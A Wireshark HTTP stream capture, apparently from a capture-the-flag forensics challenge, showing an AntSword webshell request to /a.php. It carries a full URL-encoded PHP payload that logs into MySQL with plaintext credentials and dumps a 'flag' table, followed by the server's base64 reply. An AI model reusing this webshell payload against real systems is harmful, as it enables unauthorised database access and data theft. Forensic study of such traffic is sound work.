 Wireshark · 追踪 HTTP 流 (tcp.stream eq 246) · what_a_hack!.pcapng
POST /a.php HTTP/1.1
Host: 42.193.4.49
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1934
Connection: close
ba78d60a6b259c=utf8&efad7905bff72d=wordpress&mumuzi=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Bretu
rn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2250211d3a3d%22%3Becho%20%40asenc(%24output)%3Becho%2
0%2279f8d7eeb%22%3B%7Dob_start()%3Btry%7B%24m%3Dget_magic_quotes_gpc()%3B%24hst%3D%24m%3Fstripslashes(%24_POST%5B%22ze9a61efed8a8e%22%5D)%3A%24_POST%5B%22
ze9a61efed8a8e%22%5D%3B%24usr%3D%24m%3Fstripslashes(%24_POST%5B%22q5d8f0d64504b2%22%5D)%3A%24_POST%5B%22q5d8f0d64504b2%22%5D%3B%24pwd%3D%24m%3Fstripslashe
s(%24_POST%5B%22vd4276a0d86cf7%22%5D)%3A%24_POST%5B%22vd4276a0d86cf7%22%5D%3B%24dbn%3D%24m%3Fstripslashes(%24_POST%5B%22efad7905bff72d%22%5D)%3A%24_POST%5
B%22efad7905bff72d%22%5D%3B%24sql%3Dbase64_decode(%24_POST%5B%22n5a24bdf78868b%22%5D)%3B%24port%3Dexplode(%22%3A%22%2C%24hst)%5B1%5D%3B%24hst%3Dexplode(%2
2%3A%22%2C%24hst)%5B0%5D%3B%24T%3D%40mysqli_connect(%24hst%2C%24usr%2C%24pwd%2C%22%22%2C%24port)%3B%40mysqli_query(%24T%2C%22SET%20NAMES%20%24_POST%5Bba78
d60a6b259c%5D%22)%3B%40mysqli_select_db(%24T%2C%24dbn)%3B%24q%3D%40mysqli_query(%24T%2C%24sql)%3Bif(is_bool(%24q))%7Becho(%22Status%09%7C%09%0D%0A%22.(%24
q%3F%22VHJ1ZQ%3D%3D%22%3A%22RmFsc2U%3D%22).%22%09%7C%09%0D%0A%22)%3B%7Delse%7B%24i%3D0%3Bwhile(%24col%3D%40mysqli_fetch_field(%24q))%7Becho(%24col-%3Ename
.%22%09%7C%09%22)%3B%24i%2B%2B%3B%7Decho(%22%0D%0A%22)%3Bwhile(%24rs%3D%40mysqli_fetch_row(%24q))%7Bfor(%24c%3D0%3B%24c%3C%24i%3B%24c%2B%2B)%7Becho(base64
_encode(trim(%24rs%5B%24c%5D)))%3Becho(%22%09%7C%09%22)%3B%7Decho(%22%0D%0A%22)%3B%7D%7D%40mysqli_close(%24T)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22
ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&n5a24bdf78868b=U0VMRUNUIGBmbGFnYCBGUk9NIGBmbGFnYCBPUkRFUiBCWSAxIERFU0MgTElNSVQgMCwyMD
s%3D&q5d8f0d64504b2=Mumuzi&vd4276a0d86cf7=Mumuzi778899&ze9a61efed8a8e=localhost%3A3306
HTTP/1.1 200 OK
Date: Wed, 15 Dec 2021 12:06:37 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 65
Connection: close
Content-Type: text/html; charset=UTF-8
50211d3a3dflag |
bm93X3lvdV9jYW5fc3VibWl0X2ZsYWcy |
79f8d7eeb
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2358 bytes) 显示为 ASCII No delta times 流 246
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助